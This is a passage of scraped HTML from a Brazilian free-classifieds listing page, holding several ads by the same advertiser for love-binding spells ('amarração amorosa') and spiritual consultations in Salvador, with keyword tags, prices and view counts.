ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-taro ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="32240" data-title="AMARRAÇÃO AMOROSA EM 3 DIAS" data-permalink="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-em-3-dias/" data-address="Rua Macaúbas N-128. Bairro Rio Vermelho, Salvador, Bahia, Brasil Salvador Bahia 41940250" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/11/924921-48x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-em-3-dias/" aria-label="Thumbnail image for AMARRAÇÃO AMOROSA EM 3 DIAS" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/11/924921.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">AMARRAÇÃO AMOROSA EM 3 DIAS</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-em-3-dias/" title="AMARRAÇÃO AMOROSA EM 3 DIAS" rel="bookmark">AMARRAÇÃO AMOROSA EM 3 DIAS</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto4' src='https://secure.gravatar.com/avatar/e16c872415db5c16059297a6b6a65bace395668fe2d4b64ca5409ed2037c9ff6?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e16c872415db5c16059297a6b6a65bace395668fe2d4b64ca5409ed2037c9ff6?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto4/" title="Posts de paulopaidesanto4" rel="author">paulopaidesanto4</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 20/11/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Eu Pai Paulo de Ogum da Bahia , Trabalho a mais de Vinte Anos com a Vida Espiritual. Eu Faço Todos os Tipos de Trabalhos <a class="moretag" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-em-3-dias/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">668 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-29222" class="listing-item listing-map-data content-wrap display-list  post-29222 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-taro ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="29222" data-title="Amarração amorosa infalível e rápida para o amor Tel 71991243323" data-permalink="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-e-rapida-para-o-amor-tel-71991243323/" data-address="Bairro Rio Vermelho, Salvador, Bahia, Brasil Minas Gerais Minas Gerais 30110013" data-lat="-13.015217" data-lng="-38.485031" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/07/11334-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-e-rapida-para-o-amor-tel-71991243323/" aria-label="Thumbnail image for Amarração amorosa infalível e rápida para o amor Tel 71991243323" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/07/11334.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Amarração amorosa infalível e rápida para o amor Tel 71991243323</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 50,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-e-rapida-para-o-amor-tel-71991243323/" title="Amarração amorosa infalível e rápida para o amor Tel 71991243323" rel="bookmark">Amarração amorosa infalível e rápida para o amor Tel 71991243323</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto' src='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto/" title="Posts de paulopaidesanto" rel="author">paulopaidesanto</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 10/10/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Amarração amorosa com resultado garantido Amarração definitiva Afasta Rival Limpeza de Corpo Abertura de Caminho Entre outros sigilo Absoluto com Resultado Garantido Tel 55 71 <a class="moretag" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-e-rapida-para-o-amor-tel-71991243323/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">740 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-22982" class="listing-item listing-map-data content-wrap display-list  post-22982 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="22982" data-title="Consultas espirituais no Brasil e Exterior" data-permalink="https://anunciosgratis.com.br/anuncio/consultas-espirituais-no-brasil-e-exterior/" data-address="Rua Macaúbas N-128. Bairro Rio Vermelho, Salvador, Bahia, Brasil Salvador Bahia 41940250" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/05/971085-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/consultas-espirituais-no-brasil-e-exterior/" aria-label="Thumbnail image for Consultas espirituais no Brasil e Exterior" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/05/971085.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Consultas espirituais no Brasil e Exterior</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 50,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/consultas-espirituais-no-brasil-e-exterior/" title="Consultas espirituais no Brasil e Exterior" rel="bookmark">Consultas espirituais no Brasil e Exterior</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto' src='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto/" title="Posts de paulopaidesanto" rel="author">paulopaidesanto</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 05/10/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Amarração amorosa definitiva Afasta Rival Limpeza de Corpo Abertura de Caminho Consultas presenciais e online pelo WhatsApp e Facebook Tel 5 5 7 1 9 <a class="moretag" href="https://anunciosgratis.com.br/anuncio/consultas-espirituais-no-brasil-e-exterior/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">1260 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-17207" class="listing-item listing-map-data content-wrap display-list  post-17207 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="17207" data-title="Consulta e amarração amorosa com  garantia" data-permalink="https://anunciosgratis.com.br/anuncio/consulta-gratis-amarracao-pagamento-apos-resultados/" data-address="Rua Macaúbas N-128/130. Bairro Rio Vermelho, Salvador, Bahia, Brasil, 30 Salvador Bahia 41940250" data-lat="-13.011308" data-lng="-38.483562" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/05/107164-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/consulta-gratis-amarracao-pagamento-apos-resultados/" aria-label="Thumbnail image for Consulta e amarração amorosa com  garantia" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/05/107164.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Consulta e amarração amorosa com  garantia</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 50,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/consulta-gratis-amarracao-pagamento-apos-resultados/" title="Consulta e amarração amorosa com  garantia" rel="bookmark">Consulta e amarração amorosa com  garantia</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto' src='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto/" title="Posts de paulopaidesanto" rel="author">paulopaidesanto</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 02/10/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Consulta gratis amarração pagamento apos resultados Faço todos os tipos de amarração amorosa e todos os tipos de trabalhos espirituais Realizamos o seu trabalho e <a class="moretag" href="https://anunciosgratis.com.br/anuncio/consulta-gratis-amarracao-pagamento-apos-resultados/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">1293 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-31311" class="listing-item listing-map-data content-wrap display-list  post-31311 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-taro ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="31311" data-title="AMARRACAO AMOROSA RESULTADO EM 3 DIAS" data-permalink="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-resultado-em-3-dias-4/" data-address="Rio Vermelho, 128 Salvador Bahia 41940250" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/10/900374-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-resultado-em-3-dias-4/" aria-label="Thumbnail image for AMARRACAO AMOROSA RESULTADO EM 3 DIAS" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/10/900374.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">AMARRACAO AMOROSA RESULTADO EM 3 DIAS</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 1,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-resultado-em-3-dias-4/" title="AMARRACAO AMOROSA RESULTADO EM 3 DIAS" rel="bookmark">AMARRACAO AMOROSA RESULTADO EM 3 DIAS</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto' src='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/71b497efdb334172036bd392f33c62080c3f6daa3bef3e4d551d42a6aba88938?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto/" title="Posts de paulopaidesanto" rel="author">paulopaidesanto</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 10/09/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					VOCÊ QUE SE ENCONTRA COM DÚVIDAS, PERDIDO E SEM SABER O QUE FAZER. VOCÊ QUE SENTE QUE EXISTE ALGO EM SEU CAMINHO TE EMPEDINDO DE <a class="moretag" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-resultado-em-3-dias-4/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">604 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-29839" class="listing-item listing-map-data content-wrap display-list  post-29839 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal 